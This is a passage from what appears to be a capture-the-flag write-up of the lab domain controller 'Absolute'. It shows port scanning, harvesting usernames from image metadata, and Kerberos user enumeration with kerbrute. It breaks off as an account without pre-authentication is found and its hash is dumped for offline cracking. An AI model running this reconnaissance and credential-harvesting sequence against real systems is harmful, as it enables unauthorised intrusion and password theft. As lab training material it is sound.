
Enumeration
Prepping configs
I always like to start with these couple of commands to save some time
❯ nxc smb $IP --generate-hosts-file hosts;nxc smb $IP --generate-krb5-file krb5.conf
SMB 10.129.232.60 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.129.232.60 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.129.232.60 445 DC [+] krb5 conf saved to: krb5.conf
SMB 10.129.232.60 445 DC [+] Run the following command to use the conf file: export KRB5_CONFIG=krb5.conf
❯ cat hosts /etc/hosts | sudo sponge /etc/hosts
[sudo] password for anan:
❯ sudo cp krb5.conf /etc/krb5.confRustscan
❯ rustscan --ulimit 10000 -a $IP -- -sCTV -Pn
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
RustScan: Because guessing isn't hacking.
[~] The config file is expected to be at "/home/anan/.rustscan.toml"
[~] Automatically increasing ulimit value to 10000.
Open 10.129.232.60:53
Open 10.129.232.60:80
Open 10.129.232.60:88
Open 10.129.232.60:135
Open 10.129.232.60:139
Open 10.129.232.60:389
Open 10.129.232.60:445
Open 10.129.232.60:464
Open 10.129.232.60:593
Open 10.129.232.60:636
Open 10.129.232.60:5985
Open 10.129.232.60:9389
Open 10.129.232.60:3269
Open 10.129.232.60:3268
Open 10.129.232.60:47001
Open 10.129.232.60:49667
Open 10.129.232.60:49664
Open 10.129.232.60:49673
Open 10.129.232.60:49665
Open 10.129.232.60:49666
Open 10.129.232.60:49695
Open 10.129.232.60:49694
Open 10.129.232.60:49701
Open 10.129.232.60:49706
Open 10.129.232.60:49717
Open 10.129.232.60:54294
Open 10.129.232.60:54313
[~] Starting Script(s)
[>] Running script "nmap -vvv -p {{port}} -{{ipversion}} {{ip}} -sCTV -Pn" on ip 10.129.232.60
Depending on the complexity of the script, results may take some time to appear.
[~] Starting Nmap 7.98 ( https://nmap.org ) at 2026-03-22 22:00 +0200
NSE: Loaded 158 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 22:00
Completed NSE at 22:00, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 22:00
Completed NSE at 22:00, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 22:00
Completed NSE at 22:00, 0.00s elapsed
Initiating Parallel DNS resolution of 1 host. at 22:00
Completed Parallel DNS resolution of 1 host. at 22:00, 0.50s elapsed
DNS resolution of 1 IPs took 0.50s. Mode: Async [#: 2, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating Connect Scan at 22:00
Scanning 10.129.232.60 [27 ports]
Discovered open port 80/tcp on 10.129.232.60
Discovered open port 445/tcp on 10.129.232.60
Discovered open port 49667/tcp on 10.129.232.60
Discovered open port 139/tcp on 10.129.232.60
Discovered open port 135/tcp on 10.129.232.60
Discovered open port 53/tcp on 10.129.232.60
Discovered open port 49664/tcp on 10.129.232.60
Discovered open port 464/tcp on 10.129.232.60
Discovered open port 3268/tcp on 10.129.232.60
Discovered open port 5985/tcp on 10.129.232.60
Discovered open port 9389/tcp on 10.129.232.60
Discovered open port 49694/tcp on 10.129.232.60
Discovered open port 49665/tcp on 10.129.232.60
Discovered open port 54313/tcp on 10.129.232.60
Discovered open port 3269/tcp on 10.129.232.60
Discovered open port 47001/tcp on 10.129.232.60
Discovered open port 49695/tcp on 10.129.232.60
Discovered open port 49706/tcp on 10.129.232.60
Discovered open port 636/tcp on 10.129.232.60
Discovered open port 49673/tcp on 10.129.232.60
Discovered open port 49717/tcp on 10.129.232.60
Discovered open port 389/tcp on 10.129.232.60
Discovered open port 54294/tcp on 10.129.232.60
Discovered open port 49666/tcp on 10.129.232.60
Discovered open port 49701/tcp on 10.129.232.60
Discovered open port 593/tcp on 10.129.232.60
Discovered open port 88/tcp on 10.129.232.60
Completed Connect Scan at 22:00, 0.34s elapsed (27 total ports)
Initiating Service scan at 22:00
Scanning 27 services on 10.129.232.60
Service scan Timing: About 59.26% done; ETC: 22:01 (0:00:32 remaining)
Completed Service scan at 22:01, 62.30s elapsed (27 services on 1 host)
NSE: Script scanning 10.129.232.60.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 22:01
Completed NSE at 22:01, 10.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 22:01
Completed NSE at 22:01, 4.19s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 22:01
Completed NSE at 22:01, 0.00s elapsed
Nmap scan report for 10.129.232.60
Host is up, received user-set (0.15s latency).
Scanned at 2026-03-22 22:00:18 EET for 77s
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack Simple DNS Plus
80/tcp open http syn-ack Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-title: Absolute
88/tcp open kerberos-sec syn-ack Microsoft Windows Kerberos (server time: 2026-03-23 03:00:25Z)
135/tcp open msrpc syn-ack Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: absolute.htb, Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc.absolute.htb, DNS:absolute.htb, DNS:absolute
| Issuer: commonName=absolute-DC-CA/domainComponent=absolute
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2025-04-23T18:13:50
| Not valid after: 2026-04-23T18:13:50
| MD5: 88cd 2d01 6795 f78f 4df0 d194 ec78 b90d
| SHA-1: 9831 ec1f 3649 814d ef5d 6133 235c c738 0420 b081
| SHA-256: ea86 fa3c 89eb 4ff6 0d03 7051 ab73 70c5 676d 805b 0fef 8633 0b0d 0c5f fa2e 11da
| -----BEGIN CERTIFICATE-----
| MIIF8jCCBNqgAwIBAgITbgAAAAcGWG4iffRa8QABAAAABzANBgkqhkiG9w0BAQUF
| ADBIMRMwEQYKCZImiZPyLGQBGRYDaHRiMRgwFgYKCZImiZPyLGQBGRYIYWJzb2x1
| dGUxFzAVBgNVBAMTDmFic29sdXRlLURDLUNBMB4XDTI1MDQyMzE4MTM1MFoXDTI2
| MDQyMzE4MTM1MFowADCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEBAMOE
| scFqn+1CHWKpA1edwK1615x3KaP4yRDQ+1nnAXDqurdJ/6p18fn3OhSjdg23sgML
| n2ZLklrzGRPiXp2KqeGqxjW1G4PP0gs6/pC5Lsk8zsuqhAAgxgsiU1mUXQ8vLySw
| bx81jpP4ChjsnDs35cVFD7//pOlZv0j20TJVOqw3Ip5ojb8eZS26kjQXp6j+kV5k
| jhHKjK1wTYm42pKdDijCZP5NRuqR43S1WewTo0RaL3N3vxuCwXAyxjyR8naAJeuK
| 2aWnYtN4s7wqyi1i+YTyHklh1yAauYgTbLWulTX6HxFx3bZYPfzkLeI5ZY+MfRfy
| wzLHAc0ahN11soQajtECAwEAAaOCAxswggMXMDgGCSsGAQQBgjcVBwQrMCkGISsG
| AQQBgjcVCIe89nGC4acdhPGdA4Gx8jOCz7kJgW4BIQIBbgIBADAyBgNVHSUEKzAp
| BggrBgEFBQcDAgYIKwYBBQUHAwEGCisGAQQBgjcUAgIGBysGAQUCAwUwDgYDVR0P
| AQH/BAQDAgWgMEAGCSsGAQQBgjcVCgQzMDEwCgYIKwYBBQUHAwIwCgYIKwYBBQUH
| AwEwDAYKKwYBBAGCNxQCAjAJBgcrBgEFAgMFMB0GA1UdDgQWBBRU3ws2ulNPo7O+
| rlSksas8uAtFnzAfBgNVHSMEGDAWgBSAhiBP4MNvSvhCZpCLP19QO92gNzCByAYD
| VR0fBIHAMIG9MIG6oIG3oIG0hoGxbGRhcDovLy9DTj1hYnNvbHV0ZS1EQy1DQSxD
| Tj1kYyxDTj1DRFAsQ049UHVibGljJTIwS2V5JTIwU2VydmljZXMsQ049U2Vydmlj
| ZXMsQ049Q29uZmlndXJhdGlvbixEQz1hYnNvbHV0ZSxEQz1odGI/Y2VydGlmaWNh
| dGVSZXZvY2F0aW9uTGlzdD9iYXNlP29iamVjdENsYXNzPWNSTERpc3RyaWJ1dGlv
| blBvaW50MIHBBggrBgEFBQcBAQSBtDCBsTCBrgYIKwYBBQUHMAKGgaFsZGFwOi8v
| L0NOPWFic29sdXRlLURDLUNBLENOPUFJQSxDTj1QdWJsaWMlMjBLZXklMjBTZXJ2
| aWNlcyxDTj1TZXJ2aWNlcyxDTj1Db25maWd1cmF0aW9uLERDPWFic29sdXRlLERD
| PWh0Yj9jQUNlcnRpZmljYXRlP2Jhc2U/b2JqZWN0Q2xhc3M9Y2VydGlmaWNhdGlv
| bkF1dGhvcml0eTA1BgNVHREBAf8EKzApgg9kYy5hYnNvbHV0ZS5odGKCDGFic29s
| dXRlLmh0YoIIYWJzb2x1dGUwTwYJKwYBBAGCNxkCBEIwQKA+BgorBgEEAYI3GQIB
| oDAELlMtMS01LTIxLTQwNzgzODIyMzctMTQ5MjE4MjgxNy0yNTY4MTI3MjA5LTEw
| MDAwDQYJKoZIhvcNAQEFBQADggEBACZFW9xR+dm7QH/lpvMy7hRQaksrXXzdA37l
| UNpQaHqIbSk7p48+UpkfuufXcGXLKh5Uxw1XARPRZPcQuvI5xynj6rVTm0ImsGrU
| JLijIepb89N7iglFw7E+JlsIZNN/Maw6xrryU0XhhOr3B6FX9odmYiaeh2CKClbi
| 5hpopmXzR6fBKsLOLmq/EuY7xufiv1gTJrnAD7B3mstSvfpdjcyR0aPuBIG/Jq4n
| PCHN4sCne9IqL13zelIE+m47urN6/4NoablwTH766MwTOkRiKw+HqF/QskrC51cG
| 2eGyc9b6MoO75oc7jVGm9EFq97DGLi3h6J0xb4hfMkgJlc4gLfs=
|_-----END CERTIFICATE-----
|_ssl-date: 2026-03-23T03:01:32+00:00; +6h59m59s from scanner time.
445/tcp open microsoft-ds? syn-ack
464/tcp open kpasswd5? syn-ack
593/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: absolute.htb, Site: Default-First-Site-Name)
|_ssl-date: 2026-03-23T03:01:33+00:00; +6h59m59s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc.absolute.htb, DNS:absolute.htb, DNS:absolute
| Issuer: commonName=absolute-DC-CA/domainComponent=absolute
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2025-04-23T18:13:50
| Not valid after: 2026-04-23T18:13:50
| MD5: 88cd 2d01 6795 f78f 4df0 d194 ec78 b90d
| SHA-1: 9831 ec1f 3649 814d ef5d 6133 235c c738 0420 b081
| SHA-256: ea86 fa3c 89eb 4ff6 0d03 7051 ab73 70c5 676d 805b 0fef 8633 0b0d 0c5f fa2e 11da
| -----BEGIN CERTIFICATE-----
| MIIF8jCCBNqgAwIBAgITbgAAAAcGWG4iffRa8QABAAAABzANBgkqhkiG9w0BAQUF
| ADBIMRMwEQYKCZImiZPyLGQBGRYDaHRiMRgwFgYKCZImiZPyLGQBGRYIYWJzb2x1
| dGUxFzAVBgNVBAMTDmFic29sdXRlLURDLUNBMB4XDTI1MDQyMzE4MTM1MFoXDTI2
| MDQyMzE4MTM1MFowADCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEBAMOE
| scFqn+1CHWKpA1edwK1615x3KaP4yRDQ+1nnAXDqurdJ/6p18fn3OhSjdg23sgML
| n2ZLklrzGRPiXp2KqeGqxjW1G4PP0gs6/pC5Lsk8zsuqhAAgxgsiU1mUXQ8vLySw
| bx81jpP4ChjsnDs35cVFD7//pOlZv0j20TJVOqw3Ip5ojb8eZS26kjQXp6j+kV5k
| jhHKjK1wTYm42pKdDijCZP5NRuqR43S1WewTo0RaL3N3vxuCwXAyxjyR8naAJeuK
| 2aWnYtN4s7wqyi1i+YTyHklh1yAauYgTbLWulTX6HxFx3bZYPfzkLeI5ZY+MfRfy
| wzLHAc0ahN11soQajtECAwEAAaOCAxswggMXMDgGCSsGAQQBgjcVBwQrMCkGISsG
| AQQBgjcVCIe89nGC4acdhPGdA4Gx8jOCz7kJgW4BIQIBbgIBADAyBgNVHSUEKzAp
| BggrBgEFBQcDAgYIKwYBBQUHAwEGCisGAQQBgjcUAgIGBysGAQUCAwUwDgYDVR0P
| AQH/BAQDAgWgMEAGCSsGAQQBgjcVCgQzMDEwCgYIKwYBBQUHAwIwCgYIKwYBBQUH
| AwEwDAYKKwYBBAGCNxQCAjAJBgcrBgEFAgMFMB0GA1UdDgQWBBRU3ws2ulNPo7O+
| rlSksas8uAtFnzAfBgNVHSMEGDAWgBSAhiBP4MNvSvhCZpCLP19QO92gNzCByAYD
| VR0fBIHAMIG9MIG6oIG3oIG0hoGxbGRhcDovLy9DTj1hYnNvbHV0ZS1EQy1DQSxD
| Tj1kYyxDTj1DRFAsQ049UHVibGljJTIwS2V5JTIwU2VydmljZXMsQ049U2Vydmlj
| ZXMsQ049Q29uZmlndXJhdGlvbixEQz1hYnNvbHV0ZSxEQz1odGI/Y2VydGlmaWNh
| dGVSZXZvY2F0aW9uTGlzdD9iYXNlP29iamVjdENsYXNzPWNSTERpc3RyaWJ1dGlv
| blBvaW50MIHBBggrBgEFBQcBAQSBtDCBsTCBrgYIKwYBBQUHMAKGgaFsZGFwOi8v
| L0NOPWFic29sdXRlLURDLUNBLENOPUFJQSxDTj1QdWJsaWMlMjBLZXklMjBTZXJ2
| aWNlcyxDTj1TZXJ2aWNlcyxDTj1Db25maWd1cmF0aW9uLERDPWFic29sdXRlLERD
| PWh0Yj9jQUNlcnRpZmljYXRlP2Jhc2U/b2JqZWN0Q2xhc3M9Y2VydGlmaWNhdGlv
| bkF1dGhvcml0eTA1BgNVHREBAf8EKzApgg9kYy5hYnNvbHV0ZS5odGKCDGFic29s
| dXRlLmh0YoIIYWJzb2x1dGUwTwYJKwYBBAGCNxkCBEIwQKA+BgorBgEEAYI3GQIB
| oDAELlMtMS01LTIxLTQwNzgzODIyMzctMTQ5MjE4MjgxNy0yNTY4MTI3MjA5LTEw
| MDAwDQYJKoZIhvcNAQEFBQADggEBACZFW9xR+dm7QH/lpvMy7hRQaksrXXzdA37l
| UNpQaHqIbSk7p48+UpkfuufXcGXLKh5Uxw1XARPRZPcQuvI5xynj6rVTm0ImsGrU
| JLijIepb89N7iglFw7E+JlsIZNN/Maw6xrryU0XhhOr3B6FX9odmYiaeh2CKClbi
| 5hpopmXzR6fBKsLOLmq/EuY7xufiv1gTJrnAD7B3mstSvfpdjcyR0aPuBIG/Jq4n
| PCHN4sCne9IqL13zelIE+m47urN6/4NoablwTH766MwTOkRiKw+HqF/QskrC51cG
| 2eGyc9b6MoO75oc7jVGm9EFq97DGLi3h6J0xb4hfMkgJlc4gLfs=
|_-----END CERTIFICATE-----
3268/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: absolute.htb, Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc.absolute.htb, DNS:absolute.htb, DNS:absolute
| Issuer: commonName=absolute-DC-CA/domainComponent=absolute
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2025-04-23T18:13:50
| Not valid after: 2026-04-23T18:13:50
| MD5: 88cd 2d01 6795 f78f 4df0 d194 ec78 b90d
| SHA-1: 9831 ec1f 3649 814d ef5d 6133 235c c738 0420 b081
| SHA-256: ea86 fa3c 89eb 4ff6 0d03 7051 ab73 70c5 676d 805b 0fef 8633 0b0d 0c5f fa2e 11da
| -----BEGIN CERTIFICATE-----
| MIIF8jCCBNqgAwIBAgITbgAAAAcGWG4iffRa8QABAAAABzANBgkqhkiG9w0BAQUF
| ADBIMRMwEQYKCZImiZPyLGQBGRYDaHRiMRgwFgYKCZImiZPyLGQBGRYIYWJzb2x1
| dGUxFzAVBgNVBAMTDmFic29sdXRlLURDLUNBMB4XDTI1MDQyMzE4MTM1MFoXDTI2
| MDQyMzE4MTM1MFowADCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEBAMOE
| scFqn+1CHWKpA1edwK1615x3KaP4yRDQ+1nnAXDqurdJ/6p18fn3OhSjdg23sgML
| n2ZLklrzGRPiXp2KqeGqxjW1G4PP0gs6/pC5Lsk8zsuqhAAgxgsiU1mUXQ8vLySw
| bx81jpP4ChjsnDs35cVFD7//pOlZv0j20TJVOqw3Ip5ojb8eZS26kjQXp6j+kV5k
| jhHKjK1wTYm42pKdDijCZP5NRuqR43S1WewTo0RaL3N3vxuCwXAyxjyR8naAJeuK
| 2aWnYtN4s7wqyi1i+YTyHklh1yAauYgTbLWulTX6HxFx3bZYPfzkLeI5ZY+MfRfy
| wzLHAc0ahN11soQajtECAwEAAaOCAxswggMXMDgGCSsGAQQBgjcVBwQrMCkGISsG
| AQQBgjcVCIe89nGC4acdhPGdA4Gx8jOCz7kJgW4BIQIBbgIBADAyBgNVHSUEKzAp
| BggrBgEFBQcDAgYIKwYBBQUHAwEGCisGAQQBgjcUAgIGBysGAQUCAwUwDgYDVR0P
| AQH/BAQDAgWgMEAGCSsGAQQBgjcVCgQzMDEwCgYIKwYBBQUHAwIwCgYIKwYBBQUH
| AwEwDAYKKwYBBAGCNxQCAjAJBgcrBgEFAgMFMB0GA1UdDgQWBBRU3ws2ulNPo7O+
| rlSksas8uAtFnzAfBgNVHSMEGDAWgBSAhiBP4MNvSvhCZpCLP19QO92gNzCByAYD
| VR0fBIHAMIG9MIG6oIG3oIG0hoGxbGRhcDovLy9DTj1hYnNvbHV0ZS1EQy1DQSxD
| Tj1kYyxDTj1DRFAsQ049UHVibGljJTIwS2V5JTIwU2VydmljZXMsQ049U2Vydmlj
| ZXMsQ049Q29uZmlndXJhdGlvbixEQz1hYnNvbHV0ZSxEQz1odGI/Y2VydGlmaWNh
| dGVSZXZvY2F0aW9uTGlzdD9iYXNlP29iamVjdENsYXNzPWNSTERpc3RyaWJ1dGlv
| blBvaW50MIHBBggrBgEFBQcBAQSBtDCBsTCBrgYIKwYBBQUHMAKGgaFsZGFwOi8v
| L0NOPWFic29sdXRlLURDLUNBLENOPUFJQSxDTj1QdWJsaWMlMjBLZXklMjBTZXJ2
| aWNlcyxDTj1TZXJ2aWNlcyxDTj1Db25maWd1cmF0aW9uLERDPWFic29sdXRlLERD
| PWh0Yj9jQUNlcnRpZmljYXRlP2Jhc2U/b2JqZWN0Q2xhc3M9Y2VydGlmaWNhdGlv
| bkF1dGhvcml0eTA1BgNVHREBAf8EKzApgg9kYy5hYnNvbHV0ZS5odGKCDGFic29s
| dXRlLmh0YoIIYWJzb2x1dGUwTwYJKwYBBAGCNxkCBEIwQKA+BgorBgEEAYI3GQIB
| oDAELlMtMS01LTIxLTQwNzgzODIyMzctMTQ5MjE4MjgxNy0yNTY4MTI3MjA5LTEw
| MDAwDQYJKoZIhvcNAQEFBQADggEBACZFW9xR+dm7QH/lpvMy7hRQaksrXXzdA37l
| UNpQaHqIbSk7p48+UpkfuufXcGXLKh5Uxw1XARPRZPcQuvI5xynj6rVTm0ImsGrU
| JLijIepb89N7iglFw7E+JlsIZNN/Maw6xrryU0XhhOr3B6FX9odmYiaeh2CKClbi
| 5hpopmXzR6fBKsLOLmq/EuY7xufiv1gTJrnAD7B3mstSvfpdjcyR0aPuBIG/Jq4n
| PCHN4sCne9IqL13zelIE+m47urN6/4NoablwTH766MwTOkRiKw+HqF/QskrC51cG
| 2eGyc9b6MoO75oc7jVGm9EFq97DGLi3h6J0xb4hfMkgJlc4gLfs=
|_-----END CERTIFICATE-----
|_ssl-date: 2026-03-23T03:01:32+00:00; +6h59m59s from scanner time.
3269/tcp open ssl/ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: absolute.htb, Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc.absolute.htb, DNS:absolute.htb, DNS:absolute
| Issuer: commonName=absolute-DC-CA/domainComponent=absolute
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2025-04-23T18:13:50
| Not valid after: 2026-04-23T18:13:50
| MD5: 88cd 2d01 6795 f78f 4df0 d194 ec78 b90d
| SHA-1: 9831 ec1f 3649 814d ef5d 6133 235c c738 0420 b081
| SHA-256: ea86 fa3c 89eb 4ff6 0d03 7051 ab73 70c5 676d 805b 0fef 8633 0b0d 0c5f fa2e 11da
| -----BEGIN CERTIFICATE-----
| MIIF8jCCBNqgAwIBAgITbgAAAAcGWG4iffRa8QABAAAABzANBgkqhkiG9w0BAQUF
| ADBIMRMwEQYKCZImiZPyLGQBGRYDaHRiMRgwFgYKCZImiZPyLGQBGRYIYWJzb2x1
| dGUxFzAVBgNVBAMTDmFic29sdXRlLURDLUNBMB4XDTI1MDQyMzE4MTM1MFoXDTI2
| MDQyMzE4MTM1MFowADCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEBAMOE
| scFqn+1CHWKpA1edwK1615x3KaP4yRDQ+1nnAXDqurdJ/6p18fn3OhSjdg23sgML
| n2ZLklrzGRPiXp2KqeGqxjW1G4PP0gs6/pC5Lsk8zsuqhAAgxgsiU1mUXQ8vLySw
| bx81jpP4ChjsnDs35cVFD7//pOlZv0j20TJVOqw3Ip5ojb8eZS26kjQXp6j+kV5k
| jhHKjK1wTYm42pKdDijCZP5NRuqR43S1WewTo0RaL3N3vxuCwXAyxjyR8naAJeuK
| 2aWnYtN4s7wqyi1i+YTyHklh1yAauYgTbLWulTX6HxFx3bZYPfzkLeI5ZY+MfRfy
| wzLHAc0ahN11soQajtECAwEAAaOCAxswggMXMDgGCSsGAQQBgjcVBwQrMCkGISsG
| AQQBgjcVCIe89nGC4acdhPGdA4Gx8jOCz7kJgW4BIQIBbgIBADAyBgNVHSUEKzAp
| BggrBgEFBQcDAgYIKwYBBQUHAwEGCisGAQQBgjcUAgIGBysGAQUCAwUwDgYDVR0P
| AQH/BAQDAgWgMEAGCSsGAQQBgjcVCgQzMDEwCgYIKwYBBQUHAwIwCgYIKwYBBQUH
| AwEwDAYKKwYBBAGCNxQCAjAJBgcrBgEFAgMFMB0GA1UdDgQWBBRU3ws2ulNPo7O+
| rlSksas8uAtFnzAfBgNVHSMEGDAWgBSAhiBP4MNvSvhCZpCLP19QO92gNzCByAYD
| VR0fBIHAMIG9MIG6oIG3oIG0hoGxbGRhcDovLy9DTj1hYnNvbHV0ZS1EQy1DQSxD
| Tj1kYyxDTj1DRFAsQ049UHVibGljJTIwS2V5JTIwU2VydmljZXMsQ049U2Vydmlj
| ZXMsQ049Q29uZmlndXJhdGlvbixEQz1hYnNvbHV0ZSxEQz1odGI/Y2VydGlmaWNh
| dGVSZXZvY2F0aW9uTGlzdD9iYXNlP29iamVjdENsYXNzPWNSTERpc3RyaWJ1dGlv
| blBvaW50MIHBBggrBgEFBQcBAQSBtDCBsTCBrgYIKwYBBQUHMAKGgaFsZGFwOi8v
| L0NOPWFic29sdXRlLURDLUNBLENOPUFJQSxDTj1QdWJsaWMlMjBLZXklMjBTZXJ2
| aWNlcyxDTj1TZXJ2aWNlcyxDTj1Db25maWd1cmF0aW9uLERDPWFic29sdXRlLERD
| PWh0Yj9jQUNlcnRpZmljYXRlP2Jhc2U/b2JqZWN0Q2xhc3M9Y2VydGlmaWNhdGlv
| bkF1dGhvcml0eTA1BgNVHREBAf8EKzApgg9kYy5hYnNvbHV0ZS5odGKCDGFic29s
| dXRlLmh0YoIIYWJzb2x1dGUwTwYJKwYBBAGCNxkCBEIwQKA+BgorBgEEAYI3GQIB
| oDAELlMtMS01LTIxLTQwNzgzODIyMzctMTQ5MjE4MjgxNy0yNTY4MTI3MjA5LTEw
| MDAwDQYJKoZIhvcNAQEFBQADggEBACZFW9xR+dm7QH/lpvMy7hRQaksrXXzdA37l
| UNpQaHqIbSk7p48+UpkfuufXcGXLKh5Uxw1XARPRZPcQuvI5xynj6rVTm0ImsGrU
| JLijIepb89N7iglFw7E+JlsIZNN/Maw6xrryU0XhhOr3B6FX9odmYiaeh2CKClbi
| 5hpopmXzR6fBKsLOLmq/EuY7xufiv1gTJrnAD7B3mstSvfpdjcyR0aPuBIG/Jq4n
| PCHN4sCne9IqL13zelIE+m47urN6/4NoablwTH766MwTOkRiKw+HqF/QskrC51cG
| 2eGyc9b6MoO75oc7jVGm9EFq97DGLi3h6J0xb4hfMkgJlc4gLfs=
|_-----END CERTIFICATE-----
|_ssl-date: 2026-03-23T03:01:33+00:00; +6h59m59s from scanner time.
5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf syn-ack .NET Message Framing
47001/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc syn-ack Microsoft Windows RPC
49665/tcp open msrpc syn-ack Microsoft Windows RPC
49666/tcp open msrpc syn-ack Microsoft Windows RPC
49667/tcp open msrpc syn-ack Microsoft Windows RPC
49673/tcp open msrpc syn-ack Microsoft Windows RPC
49694/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
49695/tcp open msrpc syn-ack Microsoft Windows RPC
49701/tcp open msrpc syn-ack Microsoft Windows RPC
49706/tcp open msrpc syn-ack Microsoft Windows RPC
49717/tcp open msrpc syn-ack Microsoft Windows RPC
54294/tcp open msrpc syn-ack Microsoft Windows RPC
54313/tcp open msrpc syn-ack Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 13413/tcp): CLEAN (Couldn't connect)
| Check 2 (port 59430/tcp): CLEAN (Couldn't connect)
| Check 3 (port 55312/udp): CLEAN (Failed to receive data)
| Check 4 (port 26565/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
|_clock-skew: mean: 6h59m58s, deviation: 0s, median: 6h59m58s
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
| smb2-time:
| date: 2026-03-23T03:01:22
|_ start_date: N/A
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 22:01
Completed NSE at 22:01, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 22:01
Completed NSE at 22:01, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 22:01
Completed NSE at 22:01, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 77.56 secondsLooks like a regular DC host with a webserver open so let’s first check the webserver
Web Enum
The webserver looked like a static server with nothing useful
 So before leaving it let’s clone it and do one last enum
So before leaving it let’s clone it and do one last enum
❯ wget -r $IP
Prepended http:// to '10.129.232.60'
--2026-03-23 23:00:05-- http://10.129.232.60/
Connecting to 10.129.232.60:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2909 (2.8K) [text/html]
Saving to: ‘10.129.232.60/index.html’
...
...
FINISHED --2026-03-23 23:00:25--
Total wall clock time: 20s
Downloaded: 21 files, 12M in 17s (741 KB/s)
❯ tree -L 2
.
└── 10.129.232.60
├── css
├── fonts
├── images
├── index.html
└── jsAfter some enumeration I found the the metadata of the images contains some names so maybe that can be potential users
❯ exiftool * | grep Author | awk -F': ' '{print $2}' > authors.txt
❯ cat authors.txt
James Roberts
Michael Chaffrey
Donald Klay
Sarah Osvald
Jeffer Robinson
Nicole SmithGetting Valid Users
Now let’s mutate the names into some potential usernames
❯ username-anarchy --input-file ./authors.txt > potential_users.txt
❯ kerbrute userenum -d absolute.htb --dc $IP potential_users.txt -o users.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: dev (n/a) - 03/22/26 - Ronnie Flathers @ropnop
2026/03/22 22:50:06 > Using KDC(s):
2026/03/22 22:50:06 > 10.129.232.60:88
2026/03/22 22:50:06 > [+] VALID USERNAME: j.roberts@absolute.htb
2026/03/22 22:50:07 > [+] VALID USERNAME: m.chaffrey@absolute.htb
2026/03/22 22:50:07 > [+] VALID USERNAME: s.osvald@absolute.htb
2026/03/22 22:50:07 > [+] d.klay has no pre auth required. Dumping hash to crack offline:
